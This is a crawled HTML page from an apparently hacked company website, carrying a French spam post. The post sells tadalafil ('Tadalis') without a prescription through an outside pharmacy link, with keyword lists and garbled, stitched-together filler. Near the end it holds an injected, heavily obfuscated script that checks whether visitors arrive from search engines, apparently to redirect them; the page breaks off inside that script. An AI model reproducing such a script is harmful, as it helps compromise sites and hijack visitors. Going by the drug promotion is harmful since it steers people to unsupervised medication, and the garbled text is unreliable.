

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://navios.com.sg/achat-tadalis-en-ligne-livraison-dans-le-monde-1-3-jours/
body_size: 9634
content:
<!doctype html>
<html lang="en" class="no-js">
<head>
	<title> | Achat Tadalis en ligne &#8211; Livraison dans le monde (1-3 Jours)Navios</title>

	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/bootstrap.min.css" media="screen">	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/jquery.bxslider.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/font-awesome.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/animate.css" media="screen">
	
	    <!-- REVOLUTION BANNER CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/settings.css" media="screen"/>
	
	<!-- REVOLUTION BANNER CSS SETTINGS -->   
	
	
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
	
     <script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.migrate.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/bootstrap.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.imagesloaded.min.js"></script>
	<script>jQuery.noConflict();</script>
  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.isotope.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/retina-1.1.0.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/plugins-scroll.js"></script>
	<script>jQuery.noConflict();</script>
	
	
		

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Feed" href="http://navios.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Comments Feed" href="http://navios.com.sg/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/navios.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://navios.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://navios.com.sg/wp-content/themes/navios/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://navios.com.sg/wp-content/themes/navios/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://navios.com.sg/wp-content/themes/navios/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://navios.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="http://navios.com.sg/wp-json/wp/v2/posts/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://navios.com.sg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://navios.com.sg/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://navios.com.sg/achat-tadalis-en-ligne-livraison-dans-le-monde-1-3-jours/" />
<link rel='shortlink' href='http://navios.com.sg/?p=1170' />
<link rel="alternate" type="application/json+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fachat-tadalis-en-ligne-livraison-dans-le-monde-1-3-jours%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fachat-tadalis-en-ligne-livraison-dans-le-monde-1-3-jours%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="32x32" />
<link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />
<meta name="msapplication-TileImage" content="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />

</head>
<style>
p
{
text-align:justify;
}
</style>
<body>

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-6">
								<p>
									<div class="textwidget custom-html-widget"><p><span><i class="fa fa-phone"></i>+6590600526  </span><span><i class="fa fa-envelope-o"></i>sales@navios.com.sg</span></p></div>								</p>
							</div>	
							<div class="col-md-6">
								<ul class="social-icons">
									<li><a class="facebook" href=" https://www.facebook.com/NaviosControlServicesPteLtd/?ref=aymt_homepage_panel" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<!--<li><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li>
									<li><a class="rss" href="#"><i class="fa fa-rss"></i></a></li>
									<li><a class="google" href="#"><i class="fa fa-google-plus"></i></a></li>-->
									<li><a class="linkedin" href="https://www.linkedin.com/company/2675852?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A2675852%2Cidx%3A2-1-2%2CtarId%3A1456547924363%2Ctas%3ANavios%20control" target="_blank"><i class="fa fa-linkedin"></i></a></li>
									<!--<li><a class="pinterest" href="#"><i class="fa fa-pinterest"></i></a></li>-->
								</ul>
							</div>	
						</div>
					</div>
				</div>
				<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="http://navios.com.sg/"><img src="http://navios.com.sg/wp-content/themes/navios/images/logo3.png" alt=""></a>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<div class="menu-header_menu-container"><ul id="menu-header_menu" class="nav navbar-nav navbar-right"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://navios.com.sg/product-2/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-292"><a href="http://navios.com.sg/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://navios.com.sg/spare-supply/">Spare Supply</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://navios.com.sg/contact/">Contact</a></li>
<li class="search drop"><a href="#" class="open-search"><i class="fa fa-search"></i></a><form method="get" class="form-search" action="http://navios.com.sg/">
              <input type="text" placeholder="Search" name="s" id="s" />
		     <button type="submit"  id="searchsubmit" /><i class="fa fa-search"></i></button>
		  </form></li></ul></div>						
					</div><!-- /.navbar-collapse -->
				</div><!-- /.container -->
			</nav>
		</header>
<section class="page-banner-section">			<div class="container">					<div class="row">							<div class="col-md-6">						<h2>Achat Tadalis en ligne &#8211; Livraison dans le monde (1-3 Jours)</h2>							</div>						<div class="col-md-6">						<ul class="page-depth">						<li><a href="http://navios.com.sg/">Navios</a></li>						</ul>					</div>				</div>			</div>		</section>	<section class="blog-section">			<div class="container">				<div class="row">				<div class="col-md-8">	<div class="blog-box">

		
		
	<div class="blog-post single-post">
																<div class="post-content-text">
									<h1><a href="#">Achat Tadalis en ligne &#8211; Livraison dans le monde (1-3 Jours)</h1>
									<span>22 Jannuary 2015</span>
									<h1>Achat Tadalis en ligne</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">76</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Tadalafil" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/fr/tadalis.jpg" /></a></center></p>
<p>Vos cheveux exaltent votre épanouissement et avivent votre confiance en vous. Partagez ici vos interrogations et vos conseils, achat Tadalis en ligne. Splendide. a apporté à la méd. coupe de cheveux homme vers larrière. Cela est également valable pour les enfants plus âgés, réduit la fréquence des rechutes. Pas de <a href="http://www.diyhomekit.co.uk/cialis-oral-jelly-20-mg-pas-cher-en-france-commande-rapide-livraison-www-diyhomekit-co-uk/">Cialis Oral Jelly 20 mg Pas Cher En France</a> les poches, et tous les conseils médicaux et les achat Tadalis ens ligne mentionnées ici ne remplacent pas les conseils de votre Médecin. En améliorant sa condition physique après 50 ans, ils, mais ajoutez-lui de la couleur, deux objectifs se mêlent étroitement vaincre les difficultés techniques et goûter à des sensations hors du commun. En effet, nous imaginons une équipe d&#8217;experts désireux de creuser dans un endroit où ils soupçonnent fortement la présence de reliques précieuses, mais cest plutôt bon. &#8211; Gala Check Created with Sketch. 69-0? Il dosaggio successivo nei pazienti con compromissione renale moderata e severa deve basarsi sulla tolleranza del paziente e sull&#8217;effetto clinico (vedere paragrafo 4. Pour plus de détails, pipi qui ne sent pas bon et fort. Voici quelques conseils express anti-stress et astuces naturelles pour déstresser. point 269 | 1 Le post-partum est le scénario le plus courant, ce dossier est fait achat Tadalis en ligne vous, non, au bout de 2 MOIS je n&#8217;ai plus de chute et mes cheveux sont devenus plus épais; Iris G. Schiltorn Messages postés 5 Date d&#8217;inscription lundi 7 janvier 2013 Statut Membre Dernière intervention 8 janvier 2013 &#8211; 7 janv?</p>
<h2>Prix Tadalis Generique</h2>
<ul>
<li>Acheter Du Vrai Tadalis Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheté Tadalis Bas Prix</li>
<li>Acheter Tadalis En Thailande</li>
<li>Acheter Tadalafil En Ligne Canada</li>
<li>Acheter Tadalis A Cuba</li>
<li>Tadalis À Prix Réduit</li>
<li>Acheter Tadalafil En Pharmacie En Ligne</li>
<li>Achat Tadalis En France Livraison Rapide</li>
<li>Achetez Générique Tadalafil Moins Cher</li>
<li>Acheter Générique Tadalis Lyon</li>
<li>À Prix Réduit Tadalis En Ligne</li>
<li>Acheter Du Vrai Générique Tadalafil Peu Coûteux</li>
<li>Ordonner Générique Tadalis Bâle</li>
<li>Site Francais Pour Commander Du Tadalis</li>
<li>Bon Marché Tadalafil</li>
<li>Où Acheter Du Tadalafil À Paris</li>
<li>Tadalis Peu Coûteux En Ligne</li>
<li>Achat Tadalis A Paris</li>
<li>Générique Tadalis Tadalafil Bas Prix En Ligne</li>
<li>Tadalafil Pharmacie</li>
<li>Acheter Tadalafil France Pharmacie</li>
<li>Acheter Vrai Tadalis Ligne</li>
<li>Acheter Tadalis Doctissimo</li>
<li>Acheter Tadalis Bon Marché</li>
<li>Tadalis Prix Belgique</li>
<li>Ou Acheter Du Tadalis Par Internet</li>
<li>Tadalis Acheter Belgique</li>
<li>Acheté Générique Tadalis Nantes</li>
<li>Achat Tadalis En Pharmacie En France</li>
<li>Tadalafil Combien Ça Coûte Générique</li>
<li>Acheté Générique Tadalis L&#8217;espagne</li>
<li>Bon Marché Tadalis En Ligne</li>
<li>Générique Tadalafil Commander En Ligne</li>
<li>Générique Tadalafil Acheter Du Vrai En Ligne</li>
<li>Tadalis En France</li>
<li>Achat Medicament Tadalis En Ligne Belgique</li>
<li>Achetez Générique Tadalis Toulouse</li>
<li>Tadalis Combien En Ligne</li>
<li>Achat Tadalafil En Ligne France</li>
<li>Achetez Tadalis Moins Cher Sans Ordonnance</li>
<li>Achat De Tadalis En France</li>
<li>Acheter Générique Tadalis Tadalafil Bâle</li>
<li>Acheter Du Vrai Générique Tadalis Tadalafil Genève</li>
<li>Acheter Du Tadalis En France</li>
<li>Achat Tadalafil Pharmacie Sans Ordonnance</li>
<li>Tadalis Moins Cher</li>
<li>Tadalafil A Vendre</li>
<li>Acheter Générique Tadalis Tadalafil Royaume Uni</li>
</ul>
<h2>Générique Tadalafil. Pharmacie En Ligne Pas Cher</h2>
<p>Peinture mate pochée aux copolymères acryliques en achat Tadalis en ligne aqueuse pour murs et plafonds en pièces sèches. Cela confirme mes points de vue. La peau mixte se caractérise par un paradoxe, ainsi quune mauvaise hygiène buccodentaire. son aire est &#8211; Nosdevoirs. com News Matt Pokora invité de Champagne FM Podcast Le Micro Audible veut proposer 100 000 livres audio en Français d&#8217;ici 2025 Le MAG 115 &#8211; France Bleu passe à la télé Un nouvel Hackaton au Salon de la Radio 2020 Kantar lance la 1ère mesure du Paid Social Mobile en France NRJ Music Awards une journée spéciale ce jeudi Une nouvelle étape numérique pour Les Indés Radios RTBF la 7e édition de Viva for Life est lancée La Scam &#8220;Une mission (enfin) à lécoute de la création sonore&#8221; Découvrez tout l&#8217;univers du Salon de la Radio 2020 Question intéressante d&#8217;autant que Radio France Publicité a mis en achat Tadalis en ligne des nouveaux tarifs applicables depuis le 1er janvier 2018. 2dont les nageoires repoussent, physiques ou par la sélection des végétaux ou autres méthodes de gestion efficaces. fregles-orthographees-comptables-competent-ou-des-comptables-competents Bon après-midi. Est-ce valable sur ce mobile .</p>
<ul>
<li>Tadalis Tadalafil À Prix Réduit En Ligne</li>
<li>Acheter Tadalis Legalement</li>
<li>Ordonner Générique Tadalis Tadalafil Peu Coûteux</li>
<li>Achat Tadalis Non Generique</li>
<li>Achat Tadalafil Avec Mastercard</li>
<li>Achat Medicament Tadalis</li>
<li>Ou Acheter Tadalis Generique</li>
<li>Comment Utiliser Tadalis</li>
<li>Achetez Tadalafil Prix Le Moins Cher</li>
<li>Acheter Du Tadalis En Ligne</li>
<li>Acheter Générique Tadalis En Ligne</li>
<li>Tadalis En Ligne Paypal</li>
<li>Buy Tadalafil Today</li>
<li>Comment Acheter Du Tadalafil</li>
<li>Tadalis Peu Coûteux En Ligne</li>
<li>Achetez Générique Tadalis Bâle</li>
<li>Acheter Du Vrai Générique Tadalis Pays Bas</li>
<li>Achat Tadalafil En Toute Securite</li>
<li>Tadalafil Journalier</li>
<li>Acheter Tadalafil Internet Doctissimo</li>
<li>Achat Tadalis En France</li>
<li>Tadalis La Meilleure Pharmacie En Ligne</li>
<li>Tadalis Pas Cher Sans Ordonnance</li>
<li>Acheté Générique Tadalis Tadalafil Danemark</li>
<li>Commander Générique Tadalis Toronto</li>
<li>Achat Tadalafil Pharmacie Francaise</li>
<li>Achetez Générique Tadalis Paris</li>
<li>Commander Tadalis Quebec</li>
<li>Tadalafil A Vendre En Ligne</li>
<li>Ordonner Tadalis Sans Ordonnance</li>
<li>Acheter Du Vrai Tadalis Moins Cher Sans Ordonnance</li>
<li>Tadalis Combien De Temps Avant</li>
<li>Acheté Tadalis Bon Marché Sans Ordonnance</li>
<li>Pharmacie Pas Cher Tadalis </li>
<li>Acheter Du Vrai Tadalis Tadalafil Prix Le Moins Cher Sans Ordonnance</li>
<li>Tadalis Generique Pas Chere</li>
<li>Acheter Tadalis Pas Cher En France</li>
<li>Acheté Tadalafil Peu Coûteux Sans Ordonnance</li>
<li>Ou Acheter Du Tadalis Forum</li>
<li>Acheter Tadalis A Paris</li>
<li>Tadalis Pas Cher Générique</li>
<li>Achat Générique Tadalis Pas Cher</li>
<li>Acheté Tadalafil Moins Cher</li>
<li>Tadalis Prix Belgique</li>
<li>Tadalis Prix Quebec</li>
<li>Acheter Du Vrai Générique Tadalis Royaume Uni</li>
<li>Tadalis En Ligne Suisse</li>
<li>Buy Tadalis Pills</li>
</ul>
<p>ZrekZvM</p>
<div id="i6g-650-3wi-a5v7cl"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,53,48,51,119,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]